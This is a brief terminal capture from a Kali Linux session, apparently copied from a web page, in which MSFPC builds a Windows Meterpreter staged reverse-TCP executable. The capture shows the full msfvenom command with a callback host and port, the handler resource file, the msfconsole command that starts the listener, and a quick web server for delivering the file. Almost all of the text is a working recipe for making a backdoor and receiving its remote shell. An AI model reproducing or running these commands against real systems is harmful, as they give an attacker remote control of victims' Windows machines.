 (kali㉿kali)-[~]
$ msfpc msf windows eth0
[*] MSFvenom Payload Creator (MSFPC v1.4.5)
[i] IP: 192.168.157.170
[i] PORT: 443
[i] TYPE: windows (windows/meterpreter/reverse_tcp)
[i] CMD: msfvenom -p windows/meterpreter/reverse_tcp -f exe \
--platform windows -a x86 -e generic/none LHOST=192.168.157.170 LPORT=443 \
> '/home/kali/windows-meterpreter-staged-reverse-tcp-443.exe'
[i] File (/home/kali/windows-meterpreter-staged-reverse-tcp-443.exe) already exists. Overwriting...
[i] windows meterpreter created: '/home/kali/windows-meterpreter-staged-reverse-tcp-443.exe'
[i] MSF handler file: '/home/kali/windows-meterpreter-staged-reverse-tcp-443-exe.rc'
[i] Run: msfconsole -q -r '/home/kali/windows-meterpreter-staged-reverse-tcp-443-exe.rc'
[?] Quick web server (for file transfer)?: python2 -m SimpleHTTPServer 8080
[*] Done!
邪灵工作室